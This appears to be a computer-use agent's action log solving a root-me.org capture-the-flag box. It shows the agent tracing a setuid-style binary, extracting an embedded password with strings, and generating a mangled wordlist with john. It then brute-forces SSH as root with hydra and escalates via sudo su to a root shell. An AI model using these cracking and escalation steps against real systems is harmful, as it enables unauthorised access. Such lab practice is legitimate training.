
{"action": "mouse_move", "coordinate": [269, 154]}

{"action": "mouse_move", "coordinate": [331, 138]}

{"action": "mouse_move", "coordinate": [598, 171]}

Check django's groups, list /home and bulldogadmin's files, and enter .hiddenadmindirectory
{"action": "type", "text": "cd"}

{"action": "type", "text": "ls -ali"}

{"action": "type", "text": "ls -ali"}

{"action": "type", "text": "cd bulldogadmin/"}

{"action": "type", "text": "ls -ali"}

{"action": "type", "text": "cd /hiddenadmindirectory/"}

List the hidden directory, read and highlight its note about customPermissionApp, and try the app
{"action": "type", "text": "clear"}

{"action": "type", "text": "ls -ali"}

{"action": "type", "text": "cat note"}

{"action": "mouse_move", "coordinate": [389, 271]}

{"action": "left_click_drag", "start_coordinate": [386, 263], "coordinate": [710, 322]}

{"action": "type", "text": "./customPermissionApp"}

Trace customPermissionApp with ltrace, highlighting its system call and SIGCHLD, failing the sudo prompts
{"action": "type", "text": "ltrace"}

{"action": "type", "text": "./customPermissionApp"}

{"action": "mouse_move", "coordinate": [541, 227]}

{"action": "left_click_drag", "start_coordinate": [260, 160], "coordinate": [508, 167]}

{"action": "double_click", "coordinate": [144, 218]}

{"action": "double_click", "coordinate": [160, 219]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [172, 328]}

{"action": "double_click", "coordinate": [191, 322]}

{"action": "mouse_move", "coordinate": [181, 343]}

Run strace ./customPermissionApp and let the child's sudo password prompt fail
{"action": "type", "text": "./s"}

{"action": "type", "text": "str"}

{"action": "type", "text": "ace"}

{"action": "type", "text": "./customPermissionApp"}

Run strings on customPermissionApp and mark main, system and the valid-username error message
{"action": "type", "text": "st"}

{"action": "mouse_move", "coordinate": [160, 390]}

{"action": "double_click", "coordinate": [153, 380]}

{"action": "double_click", "coordinate": [160, 263]}

{"action": "double_click", "coordinate": [199, 263]}

{"action": "double_click", "coordinate": [338, 424]}

{"action": "mouse_move", "coordinate": [142, 387]}

{"action": "double_click", "coordinate": [170, 380]}

{"action": "left_click_drag", "start_coordinate": [171, 380], "coordinate": [171, 411]}

{"action": "left_click_drag", "start_coordinate": [166, 427], "coordinate": [165, 455]}

{"action": "type", "text": "str"}

{"action": "type", "text": "SUPER"}

{"action": "type", "text": "ul"}

{"action": "type", "text": "tHi"}

{"action": "type", "text": "matePA"}

{"action": "type", "text": "SH"}

{"action": "type", "text": "SWOR"}

{"action": "type", "text": "Dy"}

{"action": "type", "text": "ouH"}

{"action": "type", "text": "CANT"}

{"action": "type", "text": "get"}

{"action": "type", "text": "sudo"}

{"action": "type", "text": "-"}

{"action": "type", "text": "u root"}

{"action": "type", "text": "root"}

{"action": "type", "text": "SUPERultHimatePASHSWORDyouHCANTget"}

{"action": "mouse_move", "coordinate": [253, 435]}

{"action": "left_click_drag", "start_coordinate": [197, 293], "coordinate": [207, 322]}

{"action": "left_click_drag", "start_coordinate": [289, 557], "coordinate": [369, 556]}

{"action": "type", "text": "ro"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "SUPERultimatePASSWORDyouCANTget"}

{"action": "mouse_move", "coordinate": [439, 565]}

View /etc/ssh/sshd_config in less after another failed su root attempt
{"action": "type", "text": "less /etc/ssh/ssh"}

{"action": "type", "text": "d_config"}

{"action": "mouse_move", "coordinate": [358, 270]}

{"action": "mouse_move", "coordinate": [435, 374]}

Save the candidate password to root-w and generate root-worlist.txt with john --rules
{"action": "type", "text": "root-"}

{"action": "key", "text": "enter"}

{"action": "type", "text": "john --wordlist=wordlist.txt --rules --stdout > mangled.txt"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "root-w"}

{"action": "type", "text": "oot-worlist"}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "less root-worlist.txt"}

Run Hydra for user root on ssh://ctf07.root-me.org port 23 using root-worlist.txt
{"action": "type", "text": "hydra"}

{"action": "type", "text": "-l ro"}

{"action": "type", "text": "ot -P"}

{"action": "type", "text": "root-"}

{"action": "type", "text": "worlist.txt"}

{"action": "type", "text": "ssh://"}

{"action": "type", "text": "ctf0"}

{"action": "type", "text": "7.root-"}

{"action": "type", "text": "me.org"}

{"action": "type", "text": "s 23 s"}

{"action": "key", "text": "Enter"}

{"action": "key", "text": "Enter"}

{"action": "mouse_move", "coordinate": [540, 381]}

{"action": "double_click", "coordinate": [433, 338]}

{"action": "type", "text": "django -"}

{"action": "type", "text": "F"}

{"action": "left_click_drag", "start_coordinate": [586, 233], "coordinate": [722, 233]}

{"action": "left_click", "coordinate": [626, 449]}

{"action": "type", "text": "less root-worlist.txt"}

{"action": "type", "text": "ssh django@ctf07.root-me.org -p 23"}

{"action": "mouse_move", "coordinate": [399, 525]}

{"action": "mouse_move", "coordinate": [166, 545]}

{"action": "mouse_move", "coordinate": [348, 524]}

{"action": "type", "text": "sudo su"}

{"action": "type", "text": "id"}

{"action": "type", "text": "exit"}

Run ./customPermissionApp django in /tmp to regain a root shell, then type exit
{"action": "type", "text": "./customPermissionApp"}

{"action": "type", "text": "django"}

{"action": "mouse_move", "coordinate": [867, 111]}

{"action": "type", "text": "exit"}
